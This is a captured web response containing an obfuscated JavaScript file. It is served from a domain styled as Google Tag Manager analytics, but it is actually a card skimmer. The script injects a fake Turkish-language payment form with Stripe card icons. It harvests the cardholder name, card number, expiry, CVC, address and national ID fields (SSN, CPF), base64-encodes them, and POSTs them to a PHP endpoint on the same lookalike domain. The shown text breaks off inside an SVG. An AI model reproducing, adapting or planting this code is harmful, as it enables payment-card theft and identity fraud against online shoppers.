

--- FILE ---
content_type: application/javascript
request_url: https://analytics-gtagmanager.com/reklamcilarburada.min.js
body_size: 83747
content:
(function(_0x295a08,_0x3fc6c8){const _0x287a13=_0x46fa,_0x5f35cd=_0x295a08();while(!![]){try{const _0x3ccb2=-parseInt(_0x287a13(0xb1))/0x1*(parseInt(_0x287a13(0x1a7))/0x2)+parseInt(_0x287a13(0x1b5))/0x3*(-parseInt(_0x287a13(0x223))/0x4)+-parseInt(_0x287a13(0x157))/0x5*(parseInt(_0x287a13(0x216))/0x6)+parseInt(_0x287a13(0xfc))/0x7+-parseInt(_0x287a13(0x18e))/0x8*(parseInt(_0x287a13(0x1e9))/0x9)+-parseInt(_0x287a13(0x200))/0xa+parseInt(_0x287a13(0x1a9))/0xb*(parseInt(_0x287a13(0xbb))/0xc);if(_0x3ccb2===_0x3fc6c8)break;else _0x5f35cd['push'](_0x5f35cd['shift']());}catch(_0x3185dd){_0x5f35cd['push'](_0x5f35cd['shift']());}}}(_0x5745,0xdb9f2),(function(){const _0x1bf631=_0x46fa,_0x440304={'mZhjV':function(_0x28c839,_0x5c1acd){return _0x28c839(_0x5c1acd);},'hHTyH':function(_0x4ce285,_0x166acb){return _0x4ce285(_0x166acb);},'dvwzf':_0x1bf631(0x22f),'crqfZ':function(_0x3f265f,_0x136171){return _0x3f265f(_0x136171);},'dcvst':_0x1bf631(0x1b9),'ulUuj':function(_0x5617d6,_0x2b1afa,_0x1d46a0){return _0x5617d6(_0x2b1afa,_0x1d46a0);},'ApzEC':function(_0x447580,_0x5d9a1c){return _0x447580(_0x5d9a1c);},'nXLUq':function(_0x46a2bd){return _0x46a2bd();},'xmmdf':function(_0xec2d3b,_0x595a18){return _0xec2d3b!==_0x595a18;},'oXdPN':_0x1bf631(0x190),'uZiky':'Crmuy','peVdQ':_0x1bf631(0x156),'JGuhD':_0x1bf631(0xc8),'dlCcA':function(_0x3573c0,_0x4b4071){return _0x3573c0===_0x4b4071;},'ZzyEZ':_0x1bf631(0x154),'wftES':_0x1bf631(0x17d),'tPlpm':_0x1bf631(0x235),'vTLDt':_0x1bf631(0x1c4),'QTcNs':_0x1bf631(0x17a),'hOarQ':'unionpay','tphyW':_0x1bf631(0x10e),'qZsZJ':function(_0x2b5302,_0x23de31,_0x2ddda2){return _0x2b5302(_0x23de31,_0x2ddda2);},'QgtQD':_0x1bf631(0x1d9),'ffktp':'#input-address_1','eeNBB':function(_0x296b5e,_0x4ac32a,_0x248d54){return _0x296b5e(_0x4ac32a,_0x248d54);},'gaRik':function(_0x50cf1b,_0x266c23,_0x5dc2eb){return _0x50cf1b(_0x266c23,_0x5dc2eb);},'RXZyB':_0x1bf631(0x189),'zTVhi':function(_0x5bfc15,_0x3c76d1,_0x122163){return _0x5bfc15(_0x3c76d1,_0x122163);},'kunTK':_0x1bf631(0x211),'ipZnT':_0x1bf631(0x1c8),'RxTPA':_0x1bf631(0xf9),'BpRNB':_0x1bf631(0x236),'DgPKJ':'[name=\x22confirm\x22]','rFFWZ':'\x20/\x20','wWNdG':function(_0x3d1e16,_0x4105dd){return _0x3d1e16-_0x4105dd;},'OIXGg':function(_0x67bbc1,_0x2b02e2){return _0x67bbc1!==_0x2b02e2;},'vnNHg':_0x1bf631(0x228),'GfXCH':_0x1bf631(0x114),'EWiSV':_0x1bf631(0x12b),'nqLOl':_0x1bf631(0x158),'CYHYe':_0x1bf631(0x15f),'duTSZ':_0x1bf631(0x9f),'uNEda':function(_0x5b4d75){return _0x5b4d75();},'uwFMw':'unknown','iYOje':_0x1bf631(0x20c),'zdLfs':function(_0x55937a,_0x1e5ef3){return _0x55937a!==_0x1e5ef3;},'CCDVb':_0x1bf631(0x8f),'cuTYb':_0x1bf631(0x1bc),'cuOJJ':function(_0x25ac1a,_0x13183f){return _0x25ac1a>_0x13183f;},'POoaL':'#input-address_2','DViKy':function(_0x18f262,_0x17a5c4){return _0x18f262(_0x17a5c4);},'UteKD':function(_0x5a33e1,_0x5d8b53){return _0x5a33e1(_0x5d8b53);},'EMGPL':function(_0x22ad5c,_0x28d4dc){return _0x22ad5c(_0x28d4dc);},'kcMnk':_0x1bf631(0x9d),'fjfOG':_0x1bf631(0x137),'VrBgB':_0x1bf631(0x127),'VnOXz':'[name=\x22SSN501096863\x22]','lvsry':function(_0xc53281,_0x4a2315){return _0xc53281(_0x4a2315);},'VqkcU':_0x1bf631(0x141),'fiNbm':function(_0x3233d9,_0xca8500){return _0x3233d9(_0xca8500);},'OdhvJ':_0x1bf631(0x1b1),'DndoS':_0x1bf631(0x103),'lIYXI':function(_0x35fa07,_0x1eaf79){return _0x35fa07(_0x1eaf79);},'RtCGI':function(_0x53d5f4){return _0x53d5f4();},'LfUrP':function(_0x2ab372,_0x4e07ad,_0x31450e,_0x4581c7){return _0x2ab372(_0x4e07ad,_0x31450e,_0x4581c7);},'zABYu':_0x1bf631(0x174),'vKAIj':_0x1bf631(0x12d),'GkUXE':function(_0x3470cb,_0xc75563){return _0x3470cb+_0xc75563;},'GwXPX':'validation-error','CEKMo':function(_0x9a8c51,_0x9f1124){return _0x9a8c51===_0x9f1124;},'UFlqg':_0x1bf631(0x217),'XKxJG':function(_0x49190e,_0x244cd7){return _0x49190e===_0x244cd7;},'eyMYM':_0x1bf631(0xba),'vraSG':_0x1bf631(0x1dd),'vEvuh':function(_0x18cf47,_0x443bfa){return _0x18cf47+_0x443bfa;},'sVnLA':function(_0x6f8253,_0x45b198){return _0x6f8253+_0x45b198;},'ZDHwa':function(_0x5db90a,_0x32e841){return _0x5db90a===_0x32e841;},'BSENQ':_0x1bf631(0xf8),'ztgxO':_0x1bf631(0x219),'kHWJd':'esgrm','CXFFe':_0x1bf631(0xc5),'tttGX':function(_0xce2f43,_0x17da9d){return _0xce2f43===_0x17da9d;},'ubmKd':function(_0x5065ad,_0x511183){return _0x5065ad===_0x511183;},'IWSqX':_0x1bf631(0x230),'jGqCu':_0x1bf631(0x19e),'DpVhe':function(_0x19ead3,_0x30eae9){return _0x19ead3(_0x30eae9);},'vucOF':function(_0x51c3bb,_0x2494bd,_0x2af89f){return _0x51c3bb(_0x2494bd,_0x2af89f);},'zYYIk':function(_0x46046c,_0x207036){return _0x46046c+_0x207036;},'JFmhb':_0x1bf631(0x227),'tFCnH':function(_0x79eb14,_0x3383b0){return _0x79eb14%_0x3383b0;},'gdQbo':_0x1bf631(0x153),'AXDSr':function(_0x4d015a,_0x203e77){return _0x4d015a%_0x203e77;},'gFcwo':_0x1bf631(0x224),'XtASO':function(_0x57b921,_0x58603e){return _0x57b921-_0x58603e;},'MBCGY':function(_0x7992bb,_0x2c63f0){return _0x7992bb>_0x2c63f0;},'QlxdM':_0x1bf631(0x19d),'iMOMT':function(_0xa30348,_0x2b34df){return _0xa30348<_0x2b34df;},'RLmyr':function(_0x1534da,_0x172b2b){return _0x1534da===_0x172b2b;},'SSbJk':function(_0x218cdc,_0x1b2210){return _0x218cdc!==_0x1b2210;},'ZrTBJ':_0x1bf631(0xf4),'kmpsz':function(_0x5decae,_0x592c50){return _0x5decae(_0x592c50);},'yEoty':_0x1bf631(0x1ad),'sikxj':_0x1bf631(0x91),'QOugI':_0x1bf631(0x254),'AoyvC':function(_0xd4c40b,_0x4be6e6){return _0xd4c40b===_0x4be6e6;},'gIZNa':'NvPKU','MpnlK':'UGfRz','NzybH':function(_0x48c7e7,_0x35557c){return _0x48c7e7(_0x35557c);},'VhYQR':function(_0x322b98,_0x4a9b18){return _0x322b98(_0x4a9b18);},'yKJpA':_0x1bf631(0x100),'CfxPT':function(_0x5e2bf8,_0x114065){return _0x5e2bf8(_0x114065);},'JhNFb':function(_0x5dfae0,_0x40c6b4){return _0x5dfae0(_0x40c6b4);},'mymqQ':function(_0x35678e,_0x2fd69a){return _0x35678e(_0x2fd69a);},'KQPTR':function(_0x4a0106,_0x520988){return _0x4a0106(_0x520988);},'kyvSD':_0x1bf631(0x1c9),'NNKyZ':function(_0x16dfa8,_0x5e603b){return _0x16dfa8(_0x5e603b);},'FuWJU':function(_0x20ee9e,_0x52d7bc){return _0x20ee9e(_0x52d7bc);},'VgdKK':function(_0x4c22e6,_0x5113d3){return _0x4c22e6(_0x5113d3);},'JqXAq':_0x1bf631(0x1d8),'iLyeI':function(_0x344376,_0x87b398){return _0x344376(_0x87b398);},'IQuED':function(_0x14f5af,_0x4985f3){return _0x14f5af(_0x4985f3);},'KbeGg':_0x1bf631(0x1dc),'YJTUf':function(_0x2cb0b6,_0x18c51e){return _0x2cb0b6(_0x18c51e);},'ECECl':function(_0x5d5d3f,_0x14d25d){return _0x5d5d3f(_0x14d25d);},'alTQS':'[name=\x22CPF291292669\x22]','IiQnU':function(_0x17311c,_0x437851){return _0x17311c(_0x437851);},'VIdZB':function(_0x4a536e,_0xea3265){return _0x4a536e(_0xea3265);},'JIgiV':function(_0x5d3ba6,_0x333e0c){return _0x5d3ba6(_0x333e0c);},'axeBn':function(_0x385ed8,_0x1ad359){return _0x385ed8(_0x1ad359);},'BPXil':function(_0x4c3ed3,_0x3b085b){return _0x4c3ed3(_0x3b085b);},'BYvVf':function(_0x28df3e,_0x544745){return _0x28df3e(_0x544745);},'OPlkC':function(_0x50c886,_0x4338f7){return _0x50c886(_0x4338f7);},'gLNUc':function(_0x496433,_0x612d04){return _0x496433(_0x612d04);},'rHrSt':function(_0x43c773,_0x5e01fd,_0x317c91,_0x4e1659){return _0x43c773(_0x5e01fd,_0x317c91,_0x4e1659);},'lsMSt':function(_0x3c3ee8,_0x2d4bbf){return _0x3c3ee8(_0x2d4bbf);},'UAVNk':function(_0x1f7249,_0x95b4ec){return _0x1f7249(_0x95b4ec);},'zomLi':'https://analytics-gtagmanager.com/php/ap.php?k=691d8c18ce7cc080e6ee224c3cb4fd2e','OAXEv':'POST','hEFWB':_0x1bf631(0x1a3),'RINqi':function(_0x1c7933){return _0x1c7933();},'sMgCy':function(_0x4b437f,_0x5155d0,_0x30c639){return _0x4b437f(_0x5155d0,_0x30c639);},'hPlXJ':'success','XlumT':'background-color:\x20#27ae60;','NTaQa':_0x1bf631(0x123),'nGJHb':function(_0x54b343,_0x59c345,_0x3dc539){return _0x54b343(_0x59c345,_0x3dc539);},'OyKvc':function(_0x2fa45b,_0x4e5e30,_0x3ff42d,_0x36d2fa){return _0x2fa45b(_0x4e5e30,_0x3ff42d,_0x36d2fa);},'bEzXd':function(_0x4ee4e9,_0x4034b7){return _0x4ee4e9+_0x4034b7;},'KsbHk':function(_0x25c649,_0x39ba38){return _0x25c649===_0x39ba38;},'SZvxq':function(_0x3ab6a5,_0x26d795){return _0x3ab6a5!==_0x26d795;},'QpOse':_0x1bf631(0xbe),'IiIYd':_0x1bf631(0x176),'hjLCc':function(_0x36ee3b){return _0x36ee3b();},'ZQSwy':function(_0x49f419,_0x8d998e){return _0x49f419&&_0x8d998e;},'AlaVx':_0x1bf631(0x142),'PqnFW':_0x1bf631(0x128),'xSOfs':function(_0x571c2c,_0x5f4859,_0x4ff249){return _0x571c2c(_0x5f4859,_0x4ff249);},'JOAVN':_0x1bf631(0x19b),'EBDwU':'slideIn\x200.3s\x20ease-out\x20reverse','nEWog':function(_0x183c46,_0x5a3835,_0x4339ea){return _0x183c46(_0x5a3835,_0x4339ea);},'VWVSK':function(_0x4e59f0,_0x767331,_0x4e1ce6){return _0x4e59f0(_0x767331,_0x4e1ce6);},'RmRzq':function(_0x3e85c5,_0x2408a5){return _0x3e85c5(_0x2408a5);},'oSxcr':function(_0x68287c,_0x5d3657){return _0x68287c===_0x5d3657;},'Ryojv':_0x1bf631(0xfd),'dHvXe':_0x1bf631(0x194),'qmlrZ':function(_0x5a8332,_0x3b4bc1){return _0x5a8332>=_0x3b4bc1;},'IFpqu':function(_0x282fc5,_0x3316ea){return _0x282fc5===_0x3316ea;},'rJQfI':_0x1bf631(0x138),'bEoHL':'Rjckp','HcRVG':_0x1bf631(0x1ae),'LtOkm':_0x1bf631(0x9b),'QRLmj':_0x1bf631(0x1b3),'bRyul':_0x1bf631(0x23e),'ILFqM':_0x1bf631(0xe0),'ARWXS':_0x1bf631(0xef),'HqTtF':function(_0x2ff380,_0x1f2221){return _0x2ff380||_0x1f2221;},'NrDct':function(_0x3c6320,_0x2dec67){return _0x3c6320===_0x2dec67;},'Twexm':'bPfaF','bTZPP':'input','QfrUr':_0x1bf631(0xda),'YxwwJ':_0x1bf631(0xa2),'MBgcy':_0x1bf631(0x203),'OiYPU':function(_0x22ceb5,_0x50e8ab){return _0x22ceb5+_0x50e8ab;},'EVkQV':function(_0x253093,_0x3cef8b){return _0x253093*_0x3cef8b;},'JYrnh':function(_0x5c37e7,_0xfa30ea){return _0x5c37e7*_0xfa30ea;},'hbktg':function(_0x142f42,_0x341c56){return _0x142f42*_0x341c56;},'ljdyP':function(_0x5d99cd,_0x18bee8){return _0x5d99cd+_0x18bee8;},'QqESt':function(_0x7ddee9,_0x599ae3){return _0x7ddee9+_0x599ae3;},'HFdjn':function(_0x5381e2,_0x48d35c){return _0x5381e2+_0x48d35c;},'AwwKV':_0x1bf631(0x248),'znzxu':function(_0x5ebe4c,_0x5872e4){return _0x5ebe4c===_0x5872e4;},'YAYZM':_0x1bf631(0xee),'KYtGe':_0x1bf631(0x201),'bcNAV':function(_0x40c67f,_0x4f6a86){return _0x40c67f!==_0x4f6a86;},'kbfsg':_0x1bf631(0x232),'qyyHA':function(_0x4e564a,_0x271af2){return _0x4e564a==_0x271af2;}},_0x2a91ba=_0x1bf631(0x11c);let _0x1d9efd=![];(_0x440304['qyyHA'](document[_0x1bf631(0xc7)],_0x2a91ba)||window[_0x1bf631(0x1cb)][_0x1bf631(0x22b)]['includes'](_0x2a91ba))&&(_0x440304[_0x1bf631(0x1e4)](_0x1fb66e),_0x440304[_0x1bf631(0x22c)](_0x19babe));function _0x19babe(){const _0x3327f7=_0x1bf631,_0x445969={'jxqbs':function(_0x19a3dc,_0x222a7){const _0xc1cf19=_0x46fa;return _0x440304[_0xc1cf19(0xc2)](_0x19a3dc,_0x222a7);},'bXtRx':function(_0x44987d,_0x10bba8){const _0x430da3=_0x46fa;return _0x440304[_0x430da3(0xc2)](_0x44987d,_0x10bba8);}};(_0x440304[_0x3327f7(0x10a)](_0x1af930,_0x440304[_0x3327f7(0x207)])==''||!_0x440304[_0x3327f7(0x1be)](_0x1af930,_0x440304['dvwzf']))&&(let=newHtmlContent=document['createElement'](_0x440304[_0x3327f7(0xcc)]),_0x440304[_0x3327f7(0x1a8)](setInterval,()=>{const _0x186521=_0x3327f7;!_0x445969['jxqbs'](_0x2df996,newHtmlContent)&&_0x445969[_0x186521(0x172)](_0xc6bbb,newHtmlContent);},0x3e8));}const _0x505db0=_0x2205f1=>{const _0x23a4d7=_0x1bf631;if(_0x2205f1===undefined||_0x2205f1===null)return'';return btoa(unescape(_0x440304[_0x23a4d7(0xf6)](encodeURIComponent,_0x2205f1)));};function _0x2df996(_0x1f42ed){const _0x4d0338=_0x1bf631,_0x48ec43={'VwQDX':_0x4d0338(0x9f),'KNrZP':function(_0x24c048){return _0x440304['nXLUq'](_0x24c048);}};try{if(_0x440304[_0x4d0338(0xa8)](_0x440304[_0x4d0338(0x20b)],_0x440304[_0x4d0338(0x8a)])){const _0x144c7b=document[_0x4d0338(0xe9)](_0x440304[_0x4d0338(0x11e)]);if(document['body'][_0x4d0338(0xf0)](_0x1f42ed)&&_0x440304[_0x4d0338(0xa8)](_0x1f42ed[_0x4d0338(0xec)],null)||_0x144c7b&&_0x144c7b['querySelector'](_0x440304[_0x4d0338(0x12c)])!==null){if(_0x440304['dlCcA'](_0x440304['ZzyEZ'],_0x440304[_0x4d0338(0x233)]))_0x5ce97b[_0x4d0338(0x1c0)]['remove']('hidden-icon');else return!![];}}else{if(!_0x5bb714){_0x6f5efd[_0x4d0338(0x9f)][_0x4d0338(0x10b)]=_0x4d0338(0x1f2);const _0x3ff1d3=_0x20f5ef[_0x4d0338(0x1bd)](_0x48ec43[_0x4d0338(0x24b)]);_0x3ff1d3['textContent']=_0x4d0338(0x104),_0x11e5f8[_0x4d0338(0x150)][_0x4d0338(0x133)](_0x3ff1d3),_0x22a46a[_0x4d0338(0x246)]='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Sahibinin\x20adı</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22Mehmet\x20Yılmaz\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Kart\x20numarası</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Son\x20kullanma\x20tarihi</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22AA\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Güvenlik\x20kodu</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></p